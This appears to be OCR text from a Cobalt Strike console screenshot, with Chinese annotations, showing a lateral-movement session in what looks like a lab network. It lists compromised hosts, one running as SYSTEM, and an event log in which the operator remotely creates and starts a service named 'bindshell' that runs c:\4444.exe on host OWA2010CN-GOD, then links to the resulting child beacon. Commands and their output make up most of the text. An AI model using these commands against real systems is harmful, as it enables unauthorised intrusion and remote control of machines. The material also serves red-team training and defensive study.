 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168... 192.168... SYSTEM * OWA2010CN-GOD 4444.exe 5532 x64 2m Interactive
192.168... 192.168... cs webadmin WEBSERVER 4444.exe 3296 x64 76ms Interactive
192.168... 192.168... cs lenovo YJB 8022.exe 12132 x64 104ms Interactive
事件日志 X Beacon 192.168.3.52@12132 X Files 192.168.3.31@3296 X Beacon 192.168.3.31@3296 X
[12/04 21:28:17] [+] received output:
已复制         1 个文件。
[12/04 21:28:41] beacon> shell sc \\OWA2010CN-GOD create bindshell binpath= "c:\4444.exe" 创建bindshell服务
[12/04 21:28:41] [*] Tasked beacon to run: sc \\OWA2010CN-GOD create bindshell binpath= "c:\4444.exe"
[12/04 21:28:42] [+] host called home, sent: 89 bytes
[12/04 21:28:43] [+] received output:
[SC] CreateService 成功
[12/04 21:29:20] beacon> shell sc \\OWA2010CN-GOD start bindshell 执行服务上线
[12/04 21:29:20] [*] Tasked beacon to run: sc \\OWA2010CN-GOD start bindshell
[12/04 21:29:20] [+] host called home, sent: 65 bytes
[12/04 21:29:39] beacon> connect 192.168.3.21 4444
[12/04 21:29:39] [*] Tasked to connect to 192.168.3.21:4444
[12/04 21:29:39] [+] host called home, sent: 23 bytes
[12/04 21:29:40] [+] established link to child beacon: 192.168.3.21
[12/04 21:29:50] [-] lost link to child beacon: 192.168.3.21
[12/04 21:29:50] [+] received output: